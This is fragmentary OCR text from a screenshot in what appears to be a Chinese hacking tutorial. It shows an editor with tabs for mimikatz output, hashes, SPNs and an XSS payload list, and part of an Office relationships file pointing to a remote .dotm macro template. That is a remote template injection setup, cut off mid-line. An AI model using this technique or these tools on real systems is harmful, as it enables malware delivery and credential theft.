 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
mimikatz.log 语法.txt result.txt ok.txt hash.txt host.txt spn.txt hosts 高级XSS负载列表pa
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns=" /study_tools/blob/main/test.dotm?raw=true"><Relat
HACK学习呀